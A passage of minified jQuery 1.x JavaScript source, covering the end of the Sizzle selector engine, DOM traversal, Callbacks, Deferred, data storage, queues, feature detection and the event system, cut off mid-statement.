f,h,m,v=0,y="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,N=C.length;for(c&&(l=a===p||a||c);y!==N&&null!=(f=C[y]);y++){if(i&&f){for(h=0,a||f.ownerDocument===p||(d(f),s=!g);m=e[h++];)if(m(f,a||p,s)){u.push(f);break}c&&(T=E)}n&&((f=!m&&f)&&v--,o&&x.push(f))}if(v+=y,n&&y!==v){for(h=0;m=t[h++];)m(x,b,a,s);if(o){if(v>0)for(;y--;)x[y]||b[y]||(b[y]=L.call(u));b=ye(b)}q.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&ie.uniqueSort(u)}return c&&(T=E,l=w),x};return n?ae(o):o}(o,i))).selector=e}return s},u=ie.select=function(e,t,i,o){var u,l,c,f,d,p="function"==typeof e&&e,h=!o&&a(e=p.selector||e);if(i=i||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&n.getById&&9===t.nodeType&&g&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return i;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(u=Y.needsContext.test(e)?0:l.length;u--&&(c=l[u],!r.relative[f=c.type]);)if((d=r.find[f])&&(o=d(c.matches[0].replace(te,ne),Z.test(l[0].type)&&pe(t.parentNode)||t))){if(l.splice(u,1),!(e=o.length&&ge(l)))return q.apply(i,o),i;break}}return(p||s(e,h))(o,t,!g,i,!t||Z.test(e)&&pe(t.parentNode)||t),i},n.sortStable=b.split("").sort(S).join("")===b,n.detectDuplicates=!!f,d(),n.sortDetached=se(function(e){return 1&e.compareDocumentPosition(p.createElement("div"))}),se(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&se(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),se(function(e){return null==e.getAttribute("disabled")})||ue(F,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),ie}(e);d.find=y,d.expr=y.selectors,d.expr[":"]=d.expr.pseudos,d.uniqueSort=d.unique=y.uniqueSort,d.text=y.getText,d.isXMLDoc=y.isXML,d.contains=y.contains;var x=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&d(e).is(n))break;r.push(e)}return r},b=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},w=d.expr.match.needsContext,T=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,C=/^.[^:#\[\.,]*$/;function E(e,t,n){if(d.isFunction(t))return d.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return d.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(C.test(t))return d.filter(t,e,n);t=d.filter(t,e)}return d.grep(e,function(e){return d.inArray(e,t)>-1!==n})}d.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?d.find.matchesSelector(r,e)?[r]:[]:d.find.matches(e,d.grep(t,function(e){return 1===e.nodeType}))},d.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(d(e).filter(function(){for(t=0;t<i;t++)if(d.contains(r[t],this))return!0}));for(t=0;t<i;t++)d.find(e,r[t],n);return(n=this.pushStack(i>1?d.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(E(this,e||[],!1))},not:function(e){return this.pushStack(E(this,e||[],!0))},is:function(e){return!!E(this,"string"==typeof e&&w.test(e)?d(e):e||[],!1).length}});var N,k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(d.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||N,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:k.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof d?t[0]:t,d.merge(this,d.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),T.test(i[1])&&d.isPlainObject(t))for(i in t)d.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=r.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return N.find(e);this.length=1,this[0]=o}return this.context=r,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):d.isFunction(e)?void 0!==n.ready?n.ready(e):e(d):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),d.makeArray(e,this))}).prototype=d.fn,N=d(r);var S=/^(?:parents|prev(?:Until|All))/,A={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}d.fn.extend({has:function(e){var t,n=d(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(d.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=w.test(e)||"string"!=typeof e?d(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&d.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?d.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?d.inArray(this[0],d(e)):d.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(d.uniqueSort(d.merge(this.get(),d(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),d.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x(e,"parentNode")},parentsUntil:function(e,t,n){return x(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return x(e,"nextSibling")},prevAll:function(e){return x(e,"previousSibling")},nextUntil:function(e,t,n){return x(e,"nextSibling",n)},prevUntil:function(e,t,n){return x(e,"previousSibling",n)},siblings:function(e){return b((e.parentNode||{}).firstChild,e)},children:function(e){return b(e.firstChild)},contents:function(e){return d.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:d.merge([],e.childNodes)}},function(e,t){d.fn[e]=function(n,r){var i=d.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=d.filter(r,i)),this.length>1&&(A[e]||(i=d.uniqueSort(i)),S.test(e)&&(i=i.reverse())),this.pushStack(i)}});var j,L,H=/\S+/g;function q(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_)):(r.detachEvent("onreadystatechange",_),e.detachEvent("onload",_))}function _(){(r.addEventListener||"load"===e.event.type||"complete"===r.readyState)&&(q(),d.ready())}for(L in d.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return d.each(e.match(H)||[],function(e,n){t[n]=!0}),t}(e):d.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){d.each(n,function(n,r){d.isFunction(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==d.type(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return d.each(arguments,function(e,t){for(var n;(n=d.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?d.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=!0,n||l.disable(),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},d.extend({Deferred:function(e){var t=[["resolve","done",d.Callbacks("once memory"),"resolved"],["reject","fail",d.Callbacks("once memory"),"rejected"],["notify","progress",d.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return d.Deferred(function(n){d.each(t,function(t,o){var a=d.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&d.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?d.extend(e,r):r}},i={};return r.pipe=r.then,d.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,o=0,a=i.call(arguments),s=a.length,u=1!==s||e&&d.isFunction(e.promise)?s:0,l=1===u?e:d.Deferred(),c=function(e,n,r){return function(o){n[e]=this,r[e]=arguments.length>1?i.call(arguments):o,r===t?l.notifyWith(n,r):--u||l.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);o<s;o++)a[o]&&d.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,r,a)).fail(l.reject):--u;return u||l.resolveWith(r,a),l.promise()}}),d.fn.ready=function(e){return d.ready.promise().done(e),this},d.extend({isReady:!1,readyWait:1,holdReady:function(e){e?d.readyWait++:d.ready(!0)},ready:function(e){(!0===e?--d.readyWait:d.isReady)||(d.isReady=!0,!0!==e&&--d.readyWait>0||(j.resolveWith(r,[d]),d.fn.triggerHandler&&(d(r).triggerHandler("ready"),d(r).off("ready"))))}}),d.ready.promise=function(t){if(!j)if(j=d.Deferred(),"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll)e.setTimeout(d.ready);else if(r.addEventListener)r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_);else{r.attachEvent("onreadystatechange",_),e.attachEvent("onload",_);var n=!1;try{n=null==e.frameElement&&r.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!d.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}q(),d.ready()}}()}return j.promise(t)},d.ready.promise(),d(f))break;f.ownFirst="0"===L,f.inlineBlockNeedsLayout=!1,d(function(){var e,t,n,i;(n=r.getElementsByTagName("body")[0])&&n.style&&(t=r.createElement("div"),(i=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",f.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=r.createElement("div");f.deleteExpando=!0;try{delete e.test}catch(e){f.deleteExpando=!1}e=null}();var M,F=function(e){var t=d.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},O=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function P(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:O.test(n)?d.parseJSON(n):n)}catch(e){}d.data(e,t,n)}else n=void 0}return n}function B(e){var t;for(t in e)if(("data"!==t||!d.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function W(e,t,r,i){if(F(e)){var o,a,s=d.expando,u=e.nodeType,l=u?d.cache:e,c=u?e[s]:e[s]&&s;if(c&&l[c]&&(i||l[c].data)||void 0!==r||"string"!=typeof t)return c||(c=u?e[s]=n.pop()||d.guid++:s),l[c]||(l[c]=u?{}:{toJSON:d.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=d.extend(l[c],t):l[c].data=d.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[d.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[d.camelCase(t)]):o=a,o}}function I(e,t,n){if(F(e)){var r,i,o=e.nodeType,a=o?d.cache:e,s=o?e[d.expando]:d.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){i=(t=d.isArray(t)?t.concat(d.map(t,d.camelCase)):t in r?[t]:(t=d.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!B(r):!d.isEmptyObject(r))return}(n||(delete a[s].data,B(a[s])))&&(o?d.cleanData([e],!0):f.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}d.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?d.cache[e[d.expando]]:e[d.expando])&&!B(e)},data:function(e,t,n){return W(e,t,n)},removeData:function(e,t){return I(e,t)},_data:function(e,t,n){return W(e,t,n,!0)},_removeData:function(e,t){return I(e,t,!0)}}),d.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=d.data(o),1===o.nodeType&&!d._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&P(o,r=d.camelCase(r.slice(5)),i[r]);d._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){d.data(this,e)}):arguments.length>1?this.each(function(){d.data(this,e,t)}):o?P(o,e,d.data(o,e)):void 0},removeData:function(e){return this.each(function(){d.removeData(this,e)})}}),d.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=d._data(e,t),n&&(!r||d.isArray(n)?r=d._data(e,t,d.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=d.queue(e,t),r=n.length,i=n.shift(),o=d._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){d.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return d._data(e,n)||d._data(e,n,{empty:d.Callbacks("once memory").add(function(){d._removeData(e,t+"queue"),d._removeData(e,n)})})}}),d.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?d.queue(this[0],e):void 0===t?this:this.each(function(){var n=d.queue(this,e,t);d._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&d.dequeue(this,e)})},dequeue:function(e){return this.each(function(){d.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=d.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=d._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}}),f.shrinkWrapBlocks=function(){return null!=M?M:(M=!1,(t=r.getElementsByTagName("body")[0])&&t.style?(e=r.createElement("div"),(n=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(r.createElement("div")).style.width="5px",M=3!==e.offsetWidth),t.removeChild(n),M):void 0);var e,t,n};var $=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,z=new RegExp("^(?:([+-])=|)("+$+")([a-z%]*)$","i"),X=["Top","Right","Bottom","Left"],U=function(e,t){return e=t||e,"none"===d.css(e,"display")||!d.contains(e.ownerDocument,e)};function V(e,t,n,r){var i,o=1,a=20,s=r?function(){return r.cur()}:function(){return d.css(e,t,"")},u=s(),l=n&&n[3]||(d.cssNumber[t]?"":"px"),c=(d.cssNumber[t]||"px"!==l&&+u)&&z.exec(d.css(e,t));if(c&&c[3]!==l){l=l||c[3],n=n||[],c=+u||1;do{c/=o=o||".5",d.style(e,t,c+l)}while(o!==(o=s()/u)&&1!==o&&--a)}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var Y,J,G,Q=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===d.type(n))for(s in i=!0,n)Q(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,d.isFunction(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(d(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},K=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,ee=/^$|\/(?:java|ecma)script/i,te=/^\s+/,ne="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function re(e){var t=ne.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}Y=r.createElement("div"),J=r.createDocumentFragment(),G=r.createElement("input"),Y.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",f.leadingWhitespace=3===Y.firstChild.nodeType,f.tbody=!Y.getElementsByTagName("tbody").length,f.htmlSerialize=!!Y.getElementsByTagName("link").length,f.html5Clone="<:nav></:nav>"!==r.createElement("nav").cloneNode(!0).outerHTML,G.type="checkbox",G.checked=!0,J.appendChild(G),f.appendChecked=G.checked,Y.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!Y.cloneNode(!0).lastChild.defaultValue,Y.innerHTML="<option></option>",f.option=!!Y.lastChild,J.appendChild(Y),(G=r.createElement("input")).setAttribute("type","radio"),G.setAttribute("checked","checked"),G.setAttribute("name","t"),Y.appendChild(G),f.checkClone=Y.cloneNode(!0).cloneNode(!0).lastChild.checked,f.noCloneEvent=!!Y.addEventListener,Y[d.expando]=1,f.attributes=!Y.getAttribute(d.expando);var ie={legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:f.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};function oe(e,t){var n,r,i=0,o=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||d.nodeName(r,t)?o.push(r):d.merge(o,oe(r,t));return void 0===t||t&&d.nodeName(e,t)?d.merge([e],o):o}function ae(e,t){for(var n,r=0;null!=(n=e[r]);r++)d._data(n,"globalEval",!t||d._data(t[r],"globalEval"))}ie.tbody=ie.tfoot=ie.colgroup=ie.caption=ie.thead,ie.th=ie.td,f.option||(ie.optgroup=ie.option=[1,"<select multiple='multiple'>","</select>"]);var se=/<|&#?\w+;/,ue=/<tbody/i;function le(e){K.test(e.type)&&(e.defaultChecked=e.checked)}function ce(e,t,n,r,i){for(var o,a,s,u,l,c,p,h=e.length,g=re(t),m=[],v=0;v<h;v++)if((a=e[v])||0===a)if("object"===d.type(a))d.merge(m,a.nodeType?[a]:a);else if(se.test(a)){for(u=u||g.appendChild(t.createElement("div")),l=(Z.exec(a)||["",""])[1].toLowerCase(),p=ie[l]||ie._default,u.innerHTML=p[1]+d.htmlPrefilter(a)+p[2],o=p[0];o--;)u=u.lastChild;if(!f.leadingWhitespace&&te.test(a)&&m.push(t.createTextNode(te.exec(a)[0])),!f.tbody)for(o=(a="table"!==l||ue.test(a)?"<table>"!==p[1]||ue.test(a)?0:u:u.firstChild)&&a.childNodes.length;o--;)d.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(d.merge(m,u.childNodes),u.textContent="";u.firstChild;)u.removeChild(u.firstChild);u=g.lastChild}else m.push(t.createTextNode(a));for(u&&g.removeChild(u),f.appendChecked||d.grep(oe(m,"input"),le),v=0;a=m[v++];)if(r&&d.inArray(a,r)>-1)i&&i.push(a);else if(s=d.contains(a.ownerDocument,a),u=oe(g.appendChild(a),"script"),s&&ae(u),n)for(o=0;a=u[o++];)ee.test(a.type||"")&&n.push(a);return u=null,g}!function(){var t,n,i=r.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(f[t]=n in e)||(i.setAttribute(n,"t"),f[t]=!1===i.attributes[n].expando);i=null}();var fe=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,he=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)/;function me(){return!0}function ve(){return!1}function ye(){try{return r.activeElement}catch(e){}}function xe(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)xe(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ve;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return d().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=d.guid++)),e.each(function(){d.event.add(this,t,i,r,n)})}d.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d._data(e);if(v){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=d.guid++),(a=v.events)||(a=v.events={}),(c=v.handle)||((c=v.handle=function(e){return void 0===d||e&&d.event.triggered===e.type?void 0:d.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(H)||[""]).length;s--;)h=m=(o=ge.exec(t[s])||[])[1],g=(o[2]||"").split(".").sort(),h&&(l=d.event.special[h]||{},h=(i?l.delegateType:l.bindType)||h,l=d.event.special[h]||{},f=d.extend({type:h,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&d.expr.match.needsContext.test(i),namespace:g.join(".")},u),(p=a[h])||((p=a[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,g,c)||(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,f):p.push(f),d.event.global[h]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d.hasData(e)&&d._data(e);if(v&&(c=v.events)){for(l=(t=(t||"").match(H)||[""]).length;l--;)if(h=m=(s=ge.exec(t[l])||[])[1],g=(s[2]||"").split(".").sort(),h){for(f=d.event.special[h]||{},p=c[h=(r?f.delegateType:f.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,g,v.handle)||d.removeEvent(e,h,v.handle),delete c[h])}else for(h in c)d.event.remove(e,h+t[l],n,r,!0);d.isEmptyObject(c)&&(delete v.handle,d._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,s,u,l,f,p,h,g=[i||r],m=c.call(t,"type")?t.type:t,v=c.call(t,"namespace")?t.namespace.split("."):[];if(u=p=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!he.test(m+d.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),s=m.indexOf(":")<0&&"on"+m,(t=t[d.expando]?t:new d.Event(m,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:d.makeArray(n,[t]),f=d.event.special[m]||{},o||!f.trigger||!1!==f.trigger.apply(i,n))){if(!o&&!f.noBubble&&!d.isWindow(i)){for(l=f.delegateType||m,he.test(l+m)||(u=u.parentNode);u;u=u.parentNode)g.push(u),p=u;p===(i.ownerDocument||r)&&g.push(p.defaultView||p.parentWindow||e)}for(h=0;(u=g[h++])&&!t.isPropagationStopped();)t.type=h>1?l:f.bindType||m,(a=(d._data(u,"events")||{})[t.type]&&d._data(u,"handle"))&&a.apply(u,n),(a=s&&u[s])&&a.apply&&F(u)&&(t.result=a.apply(u,n),!1===t.result&&t.preventDefault());if(t.type=m,!o&&!t.isDefaultPrevented()&&(!f._default||!1===f._default.apply(g.pop(),n))&&F(i)&&s&&i[m]&&!d.isWindow(i)){(p=i[s])&&(i[s]=null),d.event.triggered=m;try{i[m]()}catch(e){}d.event.triggered=void 0,p&&(i[s]=p)}return t.result}},dispatch:function(e){e=d.event.fix(e);var t,n,r,o,a,s,u=i.call(arguments),l=(d._data(this,"events")||{})[e.type]||[],c=d.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=d.event.handlers.call(this,e,l),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,void 0!==(r=((d.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<s;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?d(i,this).index(u)>-1:d.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&a.push({elem:u,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[d.expando])return e;var t,n,i,o=e.type,a=e,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=pe.test(o)?this.mouseHooks:de.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,e=new d.Event(a),t=i.length;t--;)e[n=i[t]]=a[n];return e.target||(e.target=a.srcElement||r),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,s=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||r).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?t.toElement:s),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===ye()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(d.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return d.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var r=d.extend(new d.Event,n,{type:e,isSimulated:!0});d.event.trigger(r,null,t),r.isDefaultPrevented()&&n.preventDefault()}},d.removeEvent=r.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var r="on"+t;e.detachEvent&&(void 0===e[r]&&(e[r]=null),e.detachEvent(r,n))},d.Event=function(e,t){if(!(this instanceof d.Event))return new d.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 